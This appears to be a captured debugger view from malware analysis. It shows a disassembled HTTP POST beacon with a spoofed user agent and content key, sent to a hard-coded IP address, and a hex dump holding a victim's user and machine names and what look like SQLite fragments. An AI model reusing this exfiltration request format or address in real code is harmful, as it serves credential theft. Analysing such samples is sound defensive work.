 EAX
debug062:00740550 aPostWioyFiveFr db 'POST /wioy/five/fre.php HTTP/1.0',0Dh,0Ah
debug062:00740572 db 'User-Agent: Mozilla/4.08 (Charon; Inferno)',0Dh,0Ah
debug062:0074059E db 'Host: 91.92.252.146',0Dh,0Ah
debug062:007405B3 db 'Accept: */*',0Dh,0Ah
debug062:007405C0 db 'Content-Type: application/octet-stream',0Dh,0Ah
debug062:007405E8 db 'Content-Encoding: binary',0Dh,0Ah
debug062:00740602 db 'Content-Key: 867B132',0Dh,0Ah
debug062:00740618 db 'Content-Length: 890',0Dh,0Ah
UNKNOWN 0074053E: debug062:0074053E (Synchronized with EIP)
Hex View-1
00712020 12 00 27 00 00 00 07 00 .H...o....'.....
00712030 00 00 63 6B 61 76 2E 72 75 01 00 0C 00 00 00 44 ..ckav.ru......D
00712040 00 65 00 65 00 70 00 61 00 6B 00 01 00 1E 00 00 .e.e.p.a.k......
00712050 00 44 00 45 00 53 00 4B 00 54 00 4F 00 50 00 2D .D.E.S.K.T.O.P.-
00712060 00 48 00 51 00 31 00 31 00 48 00 35 00 31 00 01 .H.Q.1.1.H.5.1..
00712070 00 1E 00 00 00 44 00 45 00 53 00 4B 00 54 00 4F .....D.E.S.K.T.O
00712080 00 50 00 2D 00 48 00 51 00 31 00 31 00 48 00 35 .P.-.H.Q.1.1.H.5
00712090 00 31 00 80 07 00 00 38 04 00 00 01 00 00 00 01 .1.....8........
007120A0 00 0A 00 00 00 01 00 6B 00 00 00 01 00 00 00 00 .......k........
007120B0 00 00 00 28 51 00 00 01 00 30 00 00 00 30 00 36 ...(Q....0...0.6
007120C0 00 45 00 31 00 41 00 36 00 36 00 44 00 42 00 38 .E.1.A.6.6.D.B.8
007120D0 00 37 00 44 00 31 00 31 00 32 00 46 00 30 00 32 .7.D.1.1.2.F.0.2
007120E0 00 46 00 33 00 38 00 46 00 37 00 43 00 05 00 00 .F.3.8.F.7.C....
007120F0 00 79 74 50 65 45 A8 02 00 00 01 E1 48 01 B0 D9 .ytPeE..........
00712100 09 18 36 13 68 83 74 38 05 70 38 73 38 3A 22 2F ..6.h.t8.p8s8:"/
00712110 70 61 44 63 6F E0 75 E0 6E D9 31 2C 2E C1 67 B9 paDco...n..,....
00712120 1D 67 0D 6C 06 65 1C 89 1C 6D 91 79 34 33 74 7D .g.l.e...m.y43t}
00712130 72 6F 2D 68 55 08 2A 73 0C F5 B3 49 30 31 83 30 ro-hU.*s.....1.0
00712140 83 40 33 6D 6D 25 69 46 78 3A CC 49 2D 6C 8B 38 .@3mm%iFx:..-l.8
00712150 24 77 2A 59 6E 64 74 0D 53 4A 65 1A 9C 4D 1C 79 $w*Yndt.SJe..M.y
00712160 19 50 15 73 9B 05 77 95 38 A8 64 29 1E B4 B6 03 .P.s..w.8.d)....
00712170 32 C0 54 51 4C 69 74 65 03 20 66 6F 72 6D 61 C7 2..QLite.·forma.
00712180 77 33 06 10 34 CF 36 40 3E B3 3D 04 38 09 05 52 w3..4..@>.=.8..R
00712190 01 8A 02 14 68 01 C7 01 08 57 30 60 2E 66 E9 1B ....h....W0`.f..